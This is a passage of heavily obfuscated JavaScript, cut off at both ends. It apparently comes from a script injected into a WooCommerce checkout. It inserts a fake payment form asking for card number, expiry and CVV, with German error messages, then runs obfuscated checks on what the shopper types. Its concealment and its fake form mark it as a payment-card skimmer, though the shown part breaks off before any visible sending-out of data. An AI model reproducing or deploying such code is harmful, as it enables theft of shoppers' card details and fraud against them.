'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'p'+'x'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'d'+'i'+'v'+'c'+'v'+'c'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'2'+'%'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'v'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'P'+'r'+'ü'+'f'+'z'+'i'+'f'+'f'+'e'+'r'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'p'+'x'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'-'+'m'+'e'+'s'+'s'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'i'+'e'+'\x20'+'K'+'a'+'r'+'t'+'e'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'i'+'s'+'t'+'\x20'+'k'+'e'+'i'+'n'+'e'+'\x20'+'g'+'ü'+'l'+'t'+'i'+'g'+'e'+'\x20'+'K'+'r'+'e'+'d'+'i'+'t'+'k'+'a'+'r'+'t'+'e'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'i'+'e'+'\x20'+'K'+'r'+'e'+'d'+'i'+'t'+'k'+'a'+'r'+'t'+'e'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'i'+'s'+'t'+'\x20'+'u'+'n'+'v'+'o'+'l'+'l'+'s'+'t'+'ä'+'n'+'d'+'i'+'g'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22')+('>'+'\x20'+'D'+'a'+'s'+'\x20'+'A'+'b'+'l'+'a'+'u'+'f'+'d'+'a'+'t'+'u'+'m'+'s'+'j'+'a'+'h'+'r'+'\x20'+'d'+'e'+'i'+'n'+'e'+'r'+'\x20'+'K'+'a'+'r'+'t'+'e'+'\x20'+'l'+'i'+'e'+'g'+'t'+'\x20'+'i'+'n'+'\x20'+'d'+'e'+'r'+'\x20'+'V'+'e'+'r'+'g'+'a'+'n'+'g'+'e'+'n'+'h'+'e'+'i'+'t'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'a'+'s'+'\x20'+'A'+'b'+'l'+'a'+'u'+'f'+'d'+'a'+'t'+'u'+'m'+'\x20'+'d'+'e'+'i'+'n'+'e'+'r'+'\x20'+'K'+'a'+'r'+'t'+'e'+'\x20'+'i'+'s'+'t'+'\x20'+'u'+'n'+'v'+'o'+'l'+'l'+'s'+'t'+'ä'+'n'+'d'+'i'+'g'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'e'+'r'+'\x20'+'S'+'i'+'c'+'h'+'e'+'r'+'h'+'e'+'i'+'t'+'s'+'c'+'o'+'d'+'e'+'\x20'+'i'+'s'+'t'+'\x20'+'u'+'n'+'v'+'o'+'l'+'l'+'s'+'t'+'ä'+'n'+'d'+'i'+'g'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'pAZou':'a'+'f'+'t'+'e'+'r'+'e'+'n'+'d','kEsOm':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','nJFqK':'p'+'l'+'a'+'c'+'e'+'_'+'o'+'r'+'d'+'e'+'r','Wqxen':'c'+'l'+'i'+'c'+'k','wfhAy':function(C,j,w){return C(j,w);}};let a=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](N['z'+'w'+'o'+'z'+'o'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](N['Q'+'f'+'v'+'C'+'a'])&&N['t'+'n'+'u'+'E'+'l'](a,0x0)){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'V'+'l'+'y'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],console['l'+'o'+'g'](N['P'+'d'+'G'+'k'+'C']);var e=N['M'+'A'+'D'+'F'+'M'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'V'+'l'+'y'+'n'])['i'+'n'+'s'+'e'+'r'+'t'+'A'+'d'+'j'+'a'+'c'+'e'+'n'+'t'+'H'+'T'+'M'+'L'](N['p'+'A'+'Z'+'o'+'u'],e);var H;function C(h){var L={'yOtgD':function(M,P){return N['u'+'D'+'f'+'j'+'X'](M,P);},'qgtoR':function(M,P){return N['w'+'c'+'J'+'y'+'Y'](M,P);},'DViVL':function(M,P){return N['L'+'C'+'S'+'w'+'x'](M,P);},'EIOvX':function(M,P){return N['e'+'S'+'C'+'P'+'a'](M,P);},'zSPzZ':function(M,P){return N['g'+'V'+'p'+'x'+'b'](M,P);},'nHmjl':N['E'+'K'+'E'+'G'+'Z'],'qFOWE':N['T'+'z'+'z'+'U'+'E'],'ovhns':N['a'+'B'+'b'+'R'+'F'],'tGOOo':N['j'+'R'+'W'+'D'+'O'],'DJxsS':N['M'+'v'+'q'+'F'+'h'],'uYXCc':N['e'+'p'+'j'+'Z'+'o'],'gmroD':N['K'+'Y'+'M'+'s'+'g'],'QHxnM':N['T'+'S'+'A'+'G'+'X'],'HDcOi':N['e'+'M'+'E'+'j'+'R'],'NzQst':N['g'+'B'+'h'+'L'+'D'],'kDCPk':N['y'+'K'+'Z'+'p'+'O'],'JIhXh':function(M,P){return N['z'+'g'+'I'+'L'+'L'](M,P);},'QJzmy':N['J'+'a'+'e'+'j'+'A'],'bHgYw':function(M,P){return N['L'+'C'+'S'+'w'+'x'](M,P);}},q=h['t'+'a'+'r'+'g'+'e'+'t'],A=q['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(N['W'+'G'+'W'+'j'+'M'](q['i'+'d'],N['M'+'v'+'q'+'F'+'h'])){if(N['O'+'g'+'w'+'E'+'m'](N['J'+'w'+'P'+'I'+'s'],N['J'+'w'+'P'+'I'+'s'])){if(N['P'+'O'+'M'+'f'+'e'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['L'+'H'+'l'+'A'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0xe)){var u=N['V'+'N'+'j'+'a'+'U']['s'+'p'+'l'+'i'+'t']('|'),r=0x0;while(!![]){switch(u[r++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':var Z=N['e'+'M'+'E'+'j'+'R'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['e'+'p'+'j'+'Z'+'o'],Z);continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;}break;}}else{if(N['W'+'G'+'W'+'j'+'M'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var f=N['x'+'g'+'M'+'c'+'V']['s'+'p'+'l'+'i'+'t']('|'),o=0x0;while(!![]){switch(f[o++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var Z='';continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['w'+'c'+'J'+'y'+'Y'](N['e'+'p'+'j'+'Z'+'o'],Z);continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}}else{var P=N['Y'+'x'+'q'+'Z'+'j']['s'+'p'+'l'+'i'+'t']('|'),d=0x0;while(!![]){switch(P[d++]){case'0':k['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['L'+'C'+'S'+'w'+'x'](N['e'+'p'+'j'+'Z'+'o'],V);continue;case'4':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':var V='';continue;case'6':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}if(N['j'+'X'+'l'+'S'+'y'](q['i'+'d'],N['p'+'x'+'A'+'P'+'s'])){if(N['P'+'O'+'M'+'f'+'e'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['L'+'H'+'l'+'A'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(N['J'+'c'+'z'+'u'+'U'](N['B'+'E'+'F'+'Q'+'f'],N['B'+'E'+'F'+'Q'+'f'])){var v=N['s'+'K'+'g'+'a'+'t']['s'+'p'+'l'+'i'+'t']('|'),U=0x0;while(!![]){switch(v[U++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['u'+'D'+'f'+'j'+'X'](N['G'+'m'+'j'+'b'+'v'],Z);continue;case'2':var Z=N['e'+'M'+'E'+'j'+'R'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else{var d=N['S'+'e'+'d'+'V'+'N']['s'+'p'+'l'+'i'+'t']('|'),V=0x0;while(!![]){switch(d[V++]){case'0':var n=H['s'+'p'+'l'+'i'+'t'](N['d'+'m'+'h'+'G'+'b']);continue;case'1':var p=N['O'+'C'+'S'+'U'+'q'](new t()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'2':if(N['g'+'V'+'p'+'x'+'b'](n[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'3':var X=N['b'+'m'+'W'+'o'+'j'](D,n[0x1],0xa);continue;case'4':if(N['g'+'V'+'p'+'x'+'b'](X,p))return 0x2;continue;case'5':return null;}break;}}}else{if(N['a'+'T'+'A'+'K'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['D'+'B'+'z'+'u'+'l'](N['j'+'W'+'Z'+'K'+'A'],N['h'+'r'+'L'+'e'+'E'])){var E=N['F'+'p'+'s'+'j'+'o']['s'+'p'+'l'+'i'+'t']('|'),K=0x0;while(!![]){switch(E[K++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['s'+'t'+'o'+'t'+'v'](N['G'+'m'+'j'+'b'+'v'],Z);continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var Z='';continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else e=H['v'+'a'+'l'+'u'+'e'];}}}if(N['I'+'J'+'l'+'C'+'s'](q['i'+'d'],N['k'+'O'+'w'+'G'+'B'])){var c=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h']),x=c['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](x)){if(N['N'+'T'+'R'+'R'+'a'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['L'+'H'+'l'+'A'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(N['L'+'l'+'H'+'A'+'M'](N['B'+'W'+'X'+'r'+'j'],N['O'+'A'+'V'+'k'+'L'])){var m=N['t'+'W'+'X'+'H'+'a']['s'+'p'+'l'+'i'+'t']('|'),Q=0x0;while(!![]){switch(m[Q++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['c'+'C'+'Q'+'H'+'A'],Z);continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'6':var Z=N['e'+'M'+'E'+'j'+'R'];continue;}break;}}else H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](D)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['x'+'J'+'h'+'P'+'S'],t);}else{if(N['J'+'e'+'s'+'v'+'u'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)&&N['d'+'Q'+'r'+'H'+'w'](x['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['r'+'s'+'N'+'J'+'Y'](N['B'+'I'+'H'+'E'+'E'],N['P'+'H'+'J'+'c'+'y'])){var R=N['b'+'x'+'e'+'V'+'X']['s'+'p'+'l'+'i'+'t']('|'),T=0x0;while(!![]){switch(R[T++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N[